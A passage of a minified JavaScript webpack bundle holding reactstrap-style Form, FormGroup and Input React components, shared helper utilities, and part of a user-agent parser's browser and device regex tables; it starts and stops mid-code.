n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function h(e,t){return h=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},h(e,t)}function f(e){var t=function(){if("undefined"===typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"===typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}();return function(){var i,n=v(e);if(t){var r=v(this).constructor;i=Reflect.construct(n,arguments,r)}else i=n.apply(this,arguments);return function(e,t){if(t&&("object"===l(t)||"function"===typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return g(e)}(this,i)}}function g(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function v(e){return v=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},v(e)}var y={children:a().node,tag:s.Wx,innerRef:a().oneOfType([a().object,a().func,a().string]),className:a().string,cssModule:a().object},m=function(e){!function(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&h(e,t)}(a,e);var t,i,n,o=f(a);function a(e){var t;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,a),(t=o.call(this,e)).getRef=t.getRef.bind(g(t)),t.submit=t.submit.bind(g(t)),t}return t=a,(i=[{key:"getRef",value:function(e){this.props.innerRef&&this.props.innerRef(e),this.ref=e}},{key:"submit",value:function(){this.ref&&this.ref.submit()}},{key:"render",value:function(){var e=this.props,t=e.className,i=e.cssModule,n=e.tag,o=void 0===n?"form":n,a=e.innerRef,l=d(e,u),p=(0,s.qO)(t,i);return r().createElement(o,c({},l,{ref:a,className:p}))}}])&&p(t.prototype,i),n&&p(t,n),Object.defineProperty(t,"prototype",{writable:!1}),a}(n.Component);m.propTypes=y;const E=m},23239:(e,t,i)=>{"use strict";i.d(t,{A:()=>g});var n=i(79998),r=i.n(n),o=i(5556),a=i.n(o),s=i(46942),l=i.n(s),u=i(56331),c=["className","cssModule","row","disabled","check","inline","floating","noMargin","tag","switch"];function d(){return d=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e},d.apply(this,arguments)}function p(e,t){if(null==e)return{};var i,n,r=function(e,t){if(null==e)return{};var i,n,r={},o=Object.keys(e);for(n=0;n<o.length;n++)i=o[n],t.indexOf(i)>=0||(r[i]=e[i]);return r}(e,t);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);for(n=0;n<o.length;n++)i=o[n],t.indexOf(i)>=0||Object.prototype.propertyIsEnumerable.call(e,i)&&(r[i]=e[i])}return r}var h={children:a().node,row:a().bool,check:a().bool,switch:a().bool,inline:a().bool,floating:a().bool,noMargin:a().bool,disabled:a().bool,tag:u.Wx,className:a().string,cssModule:a().object};function f(e){var t=e.className,i=e.cssModule,n=e.row,o=e.disabled,a=e.check,s=e.inline,h=e.floating,f=e.noMargin,g=e.tag,v=void 0===g?"div":g,y=e.switch,m=p(e,c),E=a||y,I=(0,u.qO)(l()(t,!!n&&"row",!!E&&"form-check",!!y&&"form-switch",!E&&!f&&"mb-3",!(!E||!s)&&"form-check-inline",!(!E||!o)&&"disabled",h&&"form-floating"),i);return"fieldset"===v&&(m.disabled=o),r().createElement(v,d({},m,{className:I}))}f.propTypes=h;const g=f},48210:(e,t,i)=>{"use strict";i.d(t,{A:()=>_});var n=i(79998),r=i.n(n),o=i(5556),a=i.n(o),s=i(46942),l=i.n(s),u=i(56331);function c(e){return c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},c(e)}var d=["className","cssModule","type","bsSize","valid","invalid","tag","addon","plaintext","innerRef"];function p(){return p=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e},p.apply(this,arguments)}function h(e,t){if(null==e)return{};var i,n,r=function(e,t){if(null==e)return{};var i,n,r={},o=Object.keys(e);for(n=0;n<o.length;n++)i=o[n],t.indexOf(i)>=0||(r[i]=e[i]);return r}(e,t);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);for(n=0;n<o.length;n++)i=o[n],t.indexOf(i)>=0||Object.prototype.propertyIsEnumerable.call(e,i)&&(r[i]=e[i])}return r}function f(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function g(e,t){return g=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},g(e,t)}function v(e){var t=function(){if("undefined"===typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"===typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}();return function(){var i,n=m(e);if(t){var r=m(this).constructor;i=Reflect.construct(n,arguments,r)}else i=n.apply(this,arguments);return function(e,t){if(t&&("object"===c(t)||"function"===typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return y(e)}(this,i)}}function y(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function m(e){return m=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},m(e)}var E={children:a().node,type:a().string,size:a().oneOfType([a().number,a().string]),bsSize:a().string,valid:a().bool,invalid:a().bool,tag:u.Wx,innerRef:a().oneOfType([a().object,a().func,a().string]),plaintext:a().bool,addon:a().bool,className:a().string,cssModule:a().object},I=function(e){!function(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&g(e,t)}(a,e);var t,i,n,o=v(a);function a(e){var t;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,a),(t=o.call(this,e)).getRef=t.getRef.bind(y(t)),t.focus=t.focus.bind(y(t)),t}return t=a,(i=[{key:"getRef",value:function(e){this.props.innerRef&&this.props.innerRef(e),this.ref=e}},{key:"focus",value:function(){this.ref&&this.ref.focus()}},{key:"render",value:function(){var e=this.props,t=e.className,i=e.cssModule,n=e.type,o=void 0===n?"text":n,a=e.bsSize,s=e.valid,c=e.invalid,f=e.tag,g=e.addon,v=e.plaintext,y=e.innerRef,m=h(e,d),E=["switch","radio","checkbox"].indexOf(o)>-1,I="select"===o,_="range"===o,O=f||(I||"textarea"===o?o:"input"),b="form-control";v?(b="".concat(b,"-plaintext"),O=f||"input"):_?b="form-range":I?b="form-select":E&&(b=g?null:"form-check-input"),m.size&&/\D/g.test(m.size)&&((0,u.mc)('Please use the prop "bsSize" instead of the "size" to bootstrap\'s input sizing.'),a=m.size,delete m.size);var w=(0,u.qO)(l()(t,c&&"is-invalid",s&&"is-valid",!!a&&(I?"form-select-".concat(a):"form-control-".concat(a)),b),i);return("input"===O||f&&"function"===typeof f)&&(m.type="switch"===o?"checkbox":o),m.children&&!v&&"select"!==o&&"string"===typeof O&&"select"!==O&&((0,u.mc)('Input with a type of "'.concat(o,'" cannot have children. Please use "value"/"defaultValue" instead.')),delete m.children),r().createElement(O,p({},m,{ref:y,className:w,"aria-invalid":c}))}}])&&f(t.prototype,i),n&&f(t,n),Object.defineProperty(t,"prototype",{writable:!1}),a}(r().Component);I.propTypes=E;const _=I},56331:(e,t,i)=>{"use strict";i.d(t,{MJ:()=>v,PS:()=>g,Q6:()=>f,Up:()=>u,Wx:()=>h,cJ:()=>l,mc:()=>d,qO:()=>s});var n,r=i(5556),o=i.n(r);function a(e){return a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},a(e)}function s(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:n;return t?e.split(" ").map((function(e){return t[e]||e})).join(" "):e}function l(e,t){var i={};return Object.keys(e).forEach((function(n){-1===t.indexOf(n)&&(i[n]=e[n])})),i}function u(e,t){for(var i,n=Array.isArray(t)?t:[t],r=n.length,o={};r>0;)o[i=n[r-=1]]=e[i];return o}var c={};function d(e){c[e]||("undefined"!==typeof console&&console.error(e),c[e]=!0)}var p="object"===("undefined"===typeof window?"undefined":a(window))&&window.Element||function(){};o().oneOfType([o().string,o().func,function(e,t,i){if(!(e[t]instanceof p))return new Error("Invalid prop `"+t+"` supplied to `"+i+"`. Expected prop to be an instance of Element. Validation failed.")},o().shape({current:o().any})]);var h=o().oneOfType([o().func,o().string,o().shape({$$typeof:o().symbol,render:o().func}),o().arrayOf(o().oneOfType([o().func,o().string,o().shape({$$typeof:o().symbol,render:o().func})]))]),f={Fade:150,Collapse:350,Modal:300,Carousel:600,Offcanvas:300},g="runtime"==i.j?["in","mountOnEnter","unmountOnExit","appear","enter","exit","timeout","onEnter","onEntering","onEntered","onExit","onExiting","onExited"]:null,v={ENTERING:"entering",ENTERED:"entered",EXITING:"exiting",EXITED:"exited"};"undefined"===typeof window||!window.document||window.document.createElement},77232:function(e,t,i){var n;!function(r,o){"use strict";var a="function",s="undefined",l="object",u="string",c="major",d="model",p="name",h="type",f="vendor",g="version",v="architecture",y="console",m="mobile",E="tablet",I="smarttv",_="wearable",O="embedded",b="Amazon",w="Apple",R="ASUS",N="BlackBerry",S="Browser",T="Chrome",D="Firefox",A="Google",C="Huawei",P="LG",U="Microsoft",L="Motorola",k="Opera",x="Samsung",V="Sharp",F="Sony",M="Xiaomi",j="Zebra",q="Facebook",G="Chromium OS",B="Mac OS",z=function(e){for(var t={},i=0;i<e.length;i++)t[e[i].toUpperCase()]=e[i];return t},K=function(e,t){return typeof e===u&&-1!==H(t).indexOf(H(e))},H=function(e){return e.toLowerCase()},J=function(e,t){if(typeof e===u)return e=e.replace(/^\s\s*/,""),typeof t===s?e:e.substring(0,500)},$=function(e,t){for(var i,n,r,s,u,c,d=0;d<t.length&&!u;){var p=t[d],h=t[d+1];for(i=n=0;i<p.length&&!u&&p[i];)if(u=p[i++].exec(e))for(r=0;r<h.length;r++)c=u[++n],typeof(s=h[r])===l&&s.length>0?2===s.length?typeof s[1]==a?this[s[0]]=s[1].call(this,c):this[s[0]]=s[1]:3===s.length?typeof s[1]!==a||s[1].exec&&s[1].test?this[s[0]]=c?c.replace(s[1],s[2]):o:this[s[0]]=c?s[1].call(this,c,s[2]):o:4===s.length&&(this[s[0]]=c?s[3].call(this,c.replace(s[1],s[2])):o):this[s]=c||o;d+=2}},W=function(e,t){for(var i in t)if(typeof t[i]===l&&t[i].length>0){for(var n=0;n<t[i].length;n++)if(K(t[i][n],e))return"?"===i?o:i}else if(K(t[i],e))return"?"===i?o:i;return e},Y={ME:"4.90","NT 3.11":"NT3.51","NT 4.0":"NT4.0",2e3:"NT 5.0",XP:["NT 5.1","NT 5.2"],Vista:"NT 6.0",7:"NT 6.1",8:"NT 6.2",8.1:"NT 6.3",10:["NT 6.4","NT 10.0"],RT:"ARM"},X={browser:[[/\b(?:crmo|crios)\/([\w\.]+)/i],[g,[p,"Chrome"]],[/edg(?:e|ios|a)?\/([\w\.]+)/i],[g,[p,"Edge"]],[/(opera mini)\/([-\w\.]+)/i,/(opera [mobiletab]{3,6})\b.+version\/([-\w\.]+)/i,/(opera)(?:.+version\/|[\/ ]+)([\w\.]+)/i],[p,g],[/opios[\/ ]+([\w\.]+)/i],[g,[p,k+" Mini"]],[/\bop(?:rg)?x\/([\w\.]+)/i],[g,[p,k+" GX"]],[/\bopr\/([\w\.]+)/i],[g,[p,k]],[/\bb[ai]*d(?:uhd|[ub]*[aekoprswx]{5,6})[\/ ]?([\w\.]+)/i],[g,[p,"Baidu"]],[/(kindle)\/([\w\.]+)/i,/(lunascape|maxthon|netfront|jasmine|blazer)[\/ ]?([\w\.]*)/i,/(avant|iemobile|slim)\s?(?:browser)?[\/ ]?([\w\.]*)/i,/(?:ms|\()(ie) ([\w\.]+)/i,/(flock|rockmelt|midori|epiphany|silk|skyfire|bolt|iron|vivaldi|iridium|phantomjs|bowser|quark|qupzilla|falkon|rekonq|puffin|brave|whale(?!.+naver)|qqbrowserlite|qq|duckduckgo)\/([-\w\.]+)/i,/(heytap|ovi)browser\/([\d\.]+)/i,/(weibo)__([\d\.]+)/i],[p,g],[/\bddg\/([\w\.]+)/i],[g,[p,"DuckDuckGo"]],[/(?:\buc? ?browser|(?:juc.+)ucweb)[\/ ]?([\w\.]+)/i],[g,[p,"UC"+S]],[/microm.+\bqbcore\/([\w\.]+)/i,/\bqbcore\/([\w\.]+).+microm/i,/micromessenger\/([\w\.]+)/i],[g,[p,"WeChat"]],[/konqueror\/([\w\.]+)/i],[g,[p,"Konqueror"]],[/trident.+rv[: ]([\w\.]{1,9})\b.+like gecko/i],[g,[p,"IE"]],[/ya(?:search)?browser\/([\w\.]+)/i],[g,[p,"Yandex"]],[/slbrowser\/([\w\.]+)/i],[g,[p,"Smart Lenovo "+S]],[/(avast|avg)\/([\w\.]+)/i],[[p,/(.+)/,"$1 Secure "+S],g],[/\bfocus\/([\w\.]+)/i],[g,[p,D+" Focus"]],[/\bopt\/([\w\.]+)/i],[g,[p,k+" Touch"]],[/coc_coc\w+\/([\w\.]+)/i],[g,[p,"Coc Coc"]],[/dolfin\/([\w\.]+)/i],[g,[p,"Dolphin"]],[/coast\/([\w\.]+)/i],[g,[p,k+" Coast"]],[/miuibrowser\/([\w\.]+)/i],[g,[p,"MIUI "+S]],[/fxios\/([-\w\.]+)/i],[g,[p,D]],[/\bqihu|(qi?ho?o?|360)browser/i],[[p,"360 "+S]],[/(oculus|sailfish|huawei|vivo)browser\/([\w\.]+)/i],[[p,/(.+)/,"$1 "+S],g],[/samsungbrowser\/([\w\.]+)/i],[g,[p,x+" Internet"]],[/(comodo_dragon)\/([\w\.]+)/i],[[p,/_/g," "],g],[/metasr[\/ ]?([\d\.]+)/i],[g,[p,"Sogou Explorer"]],[/(sogou)mo\w+\/([\d\.]+)/i],[[p,"Sogou Mobile"],g],[/(electron)\/([\w\.]+) safari/i,/(tesla)(?: qtcarbrowser|\/(20\d\d\.[-\w\.]+))/i,/m?(qqbrowser|2345Explorer)[\/ ]?([\w\.]+)/i],[p,g],[/(lbbrowser)/i,/\[(linkedin)app\]/i],[p],[/((?:fban\/fbios|fb_iab\/fb4a)(?!.+fbav)|;fbav\/([\w\.]+);)/i],[[p,q],g],[/(Klarna)\/([\w\.]+)/i,/(kakao(?:talk|story))[\/ ]([\w\.]+)/i,/(naver)\(.*?(\d+\.[\w\.]+).*\)/i,/safari (line)\/([\w\.]+)/i,/\b(line)\/([\w\.]+)\/iab/i,/(alipay)client\/([\w\.]+)/i,/(twitter)(?:and| f.+e\/([\w\.]+))/i,/(chromium|instagram|snapchat)[\/ ]([-\w\.]+)/i],[p,g],[/\bgsa\/([\w\.]+) .*safari\//i],[g,[p,"GSA"]],[/musical_ly(?:.+app_?version\/|_)([\w\.]+)/i],[g,[p,"TikTok"]],[/headlesschrome(?:\/([\w\.]+)| )/i],[g,[p,T+" Headless"]],[/ wv\).+(chrome)\/([\w\.]+)/i],[[p,T+" WebView"],g],[/droid.+ version\/([\w\.]+)\b.+(?:mobile safari|safari)/i],[g,[p,"Android "+S]],[/(chrome|omniweb|arora|[tizenoka]{5} ?browser)\/v?([\w\.]+)/i],[p,g],[/version\/([\w\.\,]+) .*mobile\/\w+ (safari)/i],[g,[p,"Mobile Safari"]],[/version\/([\w(\.|\,)]+) .*(mobile ?safari|safari)/i],[g,p],[/webkit.+?(mobile ?safari|safari)(\/[\w\.]+)/i],[p,[g,W,{"1.0":"/8",1.2:"/1",1.3:"/3","2.0":"/412","2.0.2":"/416","2.0.3":"/417","2.0.4":"/419","?":"/"}]],[/(webkit|khtml)\/([\w\.]+)/i],[p,g],[/(navigator|netscape\d?)\/([-\w\.]+)/i],[[p,"Netscape"],g],[/mobile vr; rv:([\w\.]+)\).+firefox/i],[g,[p,D+" Reality"]],[/ekiohf.+(flow)\/([\w\.]+)/i,/(swiftfox)/i,/(icedragon|iceweasel|camino|chimera|fennec|maemo browser|minimo|conkeror|klar)[\/ ]?([\w\.\+]+)/i,/(seamonkey|k-meleon|icecat|iceape|firebird|phoenix|palemoon|basilisk|waterfox)\/([-\w\.]+)$/i,/(firefox)\/([\w\.]+)/i,/(mozilla)\/([\w\.]+) .+rv\:.+gecko\/\d+/i,/(polaris|lynx|dillo|icab|doris|amaya|w3m|netsurf|sleipnir|obigo|mosaic|(?:go|ice|up)[\. ]?browser)[-\/ ]?v?([\w\.]+)/i,/(links) \(([\w\.]+)/i,/panasonic;(viera)/i],[p,g],[/(cobalt)\/([\w\.]+)/i],[p,[g,/master.|lts./,""]]],cpu:[[/(?:(amd|x(?:(?:86|64)[-_])?|wow|win)64)[;\)]/i],[[v,"amd64"]],[/(ia32(?=;))/i],[[v,H]],[/((?:i[346]|x)86)[;\)]/i],[[v,"ia32"]],[/\b(aarch64|arm(v?8e?l?|_?64))\b/i],[[v,"arm64"]],[/\b(arm(?:v[67])?ht?n?[fl]p?)\b/i],[[v,"armhf"]],[/windows (ce|mobile); ppc;/i],[[v,"arm"]],[/((?:ppc|powerpc)(?:64)?)(?: mac|;|\))/i],[[v,/ower/,"",H]],[/(sun4\w)[;\)]/i],[[v,"sparc"]],[/((?:avr32|ia64(?=;))|68k(?=\))|\barm(?=v(?:[1-7]|[5-7]1)l?|;|eabi)|(?=atmel )avr|(?:irix|mips|sparc)(?:64)?\b|pa-risc)/i],[[v,H]]],device:[[/\b(sch-i[89]0\d|shw-m380s|sm-[ptx]\w{2,4}|gt-[pn]\d{2,4}|sgh-t8[56]9|nexus 10)/i],[d,[f,x],[h,E]],[/\b((?:s[cgp]h|gt|sm)-\w+|sc[g-]?[\d]+a?|galaxy nexus)/i,/samsung[- ]([-\w]+)/i,/sec-(sgh\w+)/i],[d,[f,x],[h,m]],[/(?:\/|\()(ip(?:hone|od)[\w, ]*)(?:\/|;)/i],[d,[f,w],[h,m]],[/\((ipad);[-\w\),; ]+apple/i,/applecoremedia\/[\w\.]+ \((ipad)/i,/\b(ipad)\d\d?,\d\d?[;\]].+ios/i],[d,[f,w],[h,E]],[/(macintosh);/i],[d,[f,w]],[/\b(sh-?[altvz]?\d\d[a-ekm]?)/i],[d,[f,V],[h,m]],[/\b((?:ag[rs][23]?|bah2?|sht?|btv)-a?[lw]\d{2})\b(?!.+d\/s)/i],[d,[f,C],[h,E]],[/(?:huawei|honor)([-\w ]+)[;\)]/i,/\b(nexus 6p|\w{2,4}e?-[atu]?[ln][\dx][012359c][adn]?)\b(?!.+d\/s)/i],[d,[f,C],[h,m]],[/\b(poco[\w ]+|m2\d{3}j\d\d[a-z]{2})(?: bui|\))/i,/\b; (\w+) build\/hm\1/i,/\b(hm[-_ ]?note?[_ ]?(?:\d\w)?) bui/i,/\b(redmi[\-_ ]?(?:note|k)?[\w_ ]+)(?: bui|\))/i,/oid[^\)]+; (m?[12][0-389][01]\w{3,6}[c-y])( bui|; wv|\))/i,/\b(mi[-_ ]?(?:a\d|one|one[_ ]plus|note lte|max|cc)?[_ ]?(?:\d?\w?)[_ ]?(?:plus|se|lite)?)(?: bui|\))/i],[[d,/_/g," "],[f,M],[h,m]],[/oid[^\)]+; (2\d{4}(283|rpbf)[cgl])( bui|\))/i,/\b(mi[-_ ]?(?:pad)(?:[\w_ ]+))(?: bui|\))/i],[[d,/_/g," "],[f,M],[h,E]],[/; (\w+) bui.+ oppo/i,/\b(cph[12]\d{3}|p(?:af|c[al]|d\w|e[ar])[mt]\d0|x9007|a101op)\b/i],[d,[f,"OPPO"],[h,m]],[/\b(opd2\d{3}a?) bui/i],[d,[f,"OPPO"],[h,E]],[/vivo (\w+)(?: bui|\))/i,/\b(v[12]\d{3}\w?[at])(?: bui|;)/i],[d,[f,"Vivo"],[h,m]],[/\b(rmx[1-3]\d{3})(?: bui|;|\))/i],[d,[f,"Realme"],[h,m]],[/\b(milestone|droid(?:[2-4x]| (?:bionic|x2|pro|razr))?:?( 4g)?)\b[\w ]+build\//i,/\bmot(?:orola)?[- ](\w*)/i,/((?:moto[\w\(\) ]+|xt\d{3,4}|nexus 6)(?= bui|\)))/i],[d,[f,L],[h,m]],[/\b(mz60\d|xoom[2 ]{0,2}) build\//i],[d,[f,L],[h,E]],[/((?=lg)?[vl]k\-?\d{3}) bui| 3\.[-\w; ]{10}lg?-([06cv9]{3,4})/i],[d,[f,P],[h,E]],[/(lm(?:-?f100[nv]?|-[\w\.]+)(?= bui|\))|nexus [45])/i,/\blg[-e;\/ ]+((?!browser|netcast|android tv)\w+)/i,/\blg-?([\d\w]+) bui/i],[d,[f,P],[h,m]],[/(ideatab[-\w ]+)/i,/lenovo ?(s[56]000[-\w]+|tab(?:[\w ]+)|yt[-\d\w]{6}|tb[-\d\w]{6})/i],[d,[f,"Lenovo"],[h,E]],[/(?:maemo|nokia).*(n900|lumia \d+)/i,/nokia[-_ ]?([-\w\.]*)/i],[[d,/_/g," "],[f,"Nokia"],[h,m]],[/(pixel c)\b/i],[d,[f,A],[h,E]],[/droid.+; (pixel[\daxl ]{0,6})(?: bui|\))/i],[d,[f,A],[h,m]],[/droid.+ (a?\d[0-2]{2}so|[c-g]\d{4}|so[-gl]\w+|xq-a\w[4-7][12])(?= bui|\).+chrome\/(?![1-6]{0,1}\d\.))/i],[d,[f,F],[h,m]],[/sony tablet [ps]/i,/\b(?:sony)?sgp\w+(?: bui|\))/i],[[d,"Xperia Tablet"],[f,F],[h,E]],[/ (kb2005|in20[12]5|be20[12][59])\b/i,/(?:one)?(?:plus)? (a\d0\d\d)(?: b|\))/i],[d,[f,"OnePlus"],[h,m]],[/(alexa)webm/i,/(kf[a-z]{2}wi|aeo[c-r]{2})( bui|\))/i,/(kf[a-z]+)( bui|\)).+silk\//i],[d,[f,b],[h,E]],[/((?:sd|kf)[0349hijorstuw]+)( bui|\)).+silk\//i],[[d,/(.+)/g,"Fire Phone $1"],[f,b],[h,m]],[/(playbook);[-\w\),; ]+(rim)/i],[d,f,[h,E]],[/\b((?:bb[a-f]|st[hv])100-\d)/i,/\(bb10; (\w+)/i],[d,[f,N],[h,m]],[/(?:\b|asus_)(transfo[prime ]{4,10} \w+|eeepc|slider \w+|nexus 7|padfone|p00[cj])/i],[d,[f,R],[h,E]],[/ (z[bes]6[027][012][km][ls]|zenfone \d\w?)\b/i],[d,[f,R],[h,m]],[/(nexus 9)/i],[d,[f,"HTC"],[h,E]],[/(htc)[-;_ ]{1,2}([\w ]+(?=\)| bui)|\w+)/i,/(zte)[- ]([\w ]+?)(?: bui|\/|\))/i,/(alcatel|geeksphone|nexian|panasonic(?!(?:;|\.))|sony(?!-bra))[-_ ]?([-\w]*)/i],[f,[d,/_/g," "],[h,m]],[/droid.+; ([ab][1-7]-?[0178a]\d\d?)/i],[d,[f,"Acer"],[h,E]],[/droid.+; (m[1-5] note) bui/i,/\bmz-([-\w]{2,})/i],[d,[f,"Meizu"],[h,m]],[/; ((?:power )?armor(?:[\w ]{0,8}))(?: bui|\))/i],[d,[f,"Ulefone"],[h,m]],[/(blackberry|benq|palm(?=\-)|sonyericsson|acer|asus|dell|meizu|motorola|polytron|infinix|tecno)[-_ ]?([-\w]*)/i,/(hp) ([\w ]+\w)/i,/(asus)-?(\w+)/i,/(microsoft); (lumia[\w ]+)/i,/(lenovo)[-_ ]?([-\w]+)/i,/(jolla)/i,/(oppo) ?([\w ]+) bui/i],[f,d,[h,m]],[/(kobo)\s(ereader|touch)/i,/(archos) (gamepad2?)/i,/(hp).+(touchpad(?!.+tablet)|tablet)/i,/(kindle)\/([\w\.]+)/i,/(nook)[\w ]+build\/(\w+)/i,/(dell) (strea[kpr\d ]*[\dko])/i,/(le[- ]+pan)[- ]+(\w{1,9}) bui/i,/(trinity)[- ]*(t\d{3}) bui/i,/(gigaset)[- ]+(q\w{1,9}) bui/i,/(vodafone) ([\w ]+)(?:\)| bui)/i],[f,d,[h,E]],[/(surface duo)/i],[d,[f,U],[h,E]],[/droid [\d\.]+; (fp\du?)(?: b|\))/i],[d,[f,"Fairphone"],[h,m]],[/(u304aa)/i],[d,[f,"AT&T"],[h,m]],[/\bsie-(\w*)/i],[d,[f,"Siemens"],[h,m]],[/\b(rct\w+) b/i],[d,[f,"RCA"],[h,E]],[/\b(venue[\d ]{2,7}) b/i],[d,[f,"Dell"],[h,E]],[/\b(q(?:mv|ta)\w+) b/i],[d,[f,"Verizon"],[h,E]],[/\b(?:barnes[& ]+noble |bn[rt])([\w\+ ]*) b/i],[d,[f,"Barnes & Noble"],[h,E]],[/\b(tm\d{3}\w+) b/i],[d,[f,"NuVision"],[h,E]],[/\b(k88) b/i],[d,[f,"ZTE"],[h,E]],[/\b(nx\d{3}j) b/i],[d,[f,"ZTE"],[h,m]],[/\b(gen\d{3}) b.+49h/i],[d,[f,"Swiss"],[h,m]],[/\b(zur\d{3}) b/i],[d,[f,"Swiss"],[h,E]],[/\b((zeki)?tb.*\b) b/i],[d,[f,"Zeki"],[h,E]],[/\b([yr]\d{2}) b/i,/\b(dragon[- ]+touch |dt)(\w{5}) b/i],[[f,"Dragon Touch"],d,[h,E]],[/\b(ns-?\w{0,9}) b/i],[d,[f,"Insignia"],[h,E]],[/\b((nxa|next)-?\w{0,9}) b/i],[d,[f,"NextBook"],[h,E]],[/\b(xtreme\_)?(v(1[045]|2[015]|[3469]0|7[05])) b/i],[[f,"Voice"],d,[h,m]],[/\b(lvtel\-)?(v1[12]) b/i],[[f,"LvTel"],d,[h,m]],[/\b(ph-1) /i],[d,[f,"Essential"],[h,m]],[/\b(v(100md|700na|7011|917g).*\b) b/i],[d,[f,"Envizen"],[h,E]],[/\b(trio[-\w\. ]+) b/i],[d,[f,"MachSpeed"],[h,E]],[/\btu_(1491) b/i],[d,[f,"Rotor"],[h,E]],[/(shield[\w ]+) b/i],[d,[f,"Nvidia"],[h,E]],[/(sprint) (\w+)/i],[f,d,[h,m]],[/(kin\.[onetw]{3})/i],[[d,/\./g," "],[f,U],[h,m]],[/droid.+; (cc6666?|et5[16]|mc[239][23]x?|vc8[03]x?)\)/i],[d,[f,j],[h,E]],[/droid.+; (ec30|ps20|tc[2-8]\d[kx])\)/i],[d,[f,j],[h,m]],[/smart-tv.+(samsung)/i],[f,[h,I]],[/hbbtv.+maple;(\d+)/i],[[d,/^/,"SmartTV"],[f,x],[h,I]],[/(nux; netcast.+smarttv|lg (netcast\.tv-201\d|android tv))/i],[[f,P],[h,I]],[/(apple) ?tv/i],[f,[d,w+" TV"],[h,I]],[/crkey/i],[[d,T+"cast"],[f,A],[h,I]],[/droid.+aft(\w+)( bui|\))/i],[d,[f,b],[h,I]],[/\(dtv[\);].+(aquos)/i,/(aquos-tv[\w ]+)\)/i],[d,[f,V],[h,I]],[/(bravia[\w ]+)( bui|\))/i],[d,[f,F],[h,I]],[/(mitv-\w{5}) bui/i],[d,[f,M],[h,I]],[/Hbbtv.*(technisat) (.*);/i],[f,d,[h,I]],[/\b(roku)[\dx]*[\)\/]((?:dvp-)?[\d\.]*)/i,/hbbtv\/\d+\.\d+\.\d+ +\([\w\+ ]*; *([\w\d][^;]*);([^;]*)/i],[[f,J],[d,J],[h,I]],[/\b(android tv|smart[- ]?tv|opera tv|tv; rv:)\b/i],[[h,I]],[/(ouya)/i,/(nintendo) ([wids3utch]+)/i],[f,d,[h,y]],[/droid.+; (shield) bui/i],[d,[f,"Nvidia"],[h,y]],[/(playstation [345portablevi]+)/i],[d,[f,F],[h,y]],[/\b(xbox(?: one)?(?!; xbox))[\); ]/i],[d,[f,U],[h,y]],[/((pebble))app/i],[f,d,[h,_]],[/(watch)(?: ?os[,\/]|\d,\d\/)[\d\.]+/i],[d,[f,w],[h,_]],[/droid.+; (glass) \d/i],[d,[f,A],[h,_]],[/droid.+; (wt63?0{2,3})\)/i],[d,[f,j],[h,_]],[/(quest( \d| pro)?)/i],[d,[f,q],[h,_]],[/(tesla)(?: qtcarbrowser|\/[-\w\.]+)/i],[f,[h,O]],[/(aeobc)\b/i],[d,[f,b],[h,O]],[/droid .+?; ([^;]+?)(?: bui|; wv\)|\) applew).+? mobile safari/i],[d,[h,m]],[/droid .+?; ([^;]+?)(?: bui|\) applew).+?(?! mobile) safari/i],[d,[h,E]],[/\b((tablet|tab)[;\/]|focus\/\d(?!.+mobile))/i],[[h,E]],[/(phone|mobile(?:[;\/]| [ \w\/\.]*safari)|pda(?=.+windows ce))/i],[[h,m]],[/(android[-\w\. ]{0,9});.+buil/i],[d,[f,"Generic"]]],engine:[[/windows.+ edge\/([\w\.]+)/i],[g,[p,"EdgeHTML"]],[/webkit\/537\.36.+chrome\/(?!27)([\w\.]+)/i],[g,[p,"Blink"]],[/(presto)\/([\w\.]+)/i,/(webkit|trident|netfront|netsurf|amaya|lynx|w3m|goanna)\/([\w\.]+)/i,/ekioh(flow)\/([\w\.]+)/i,/(khtml|tasman|links)[\/ ]\(?([\w\.]+)/i,/(icab)[\/ 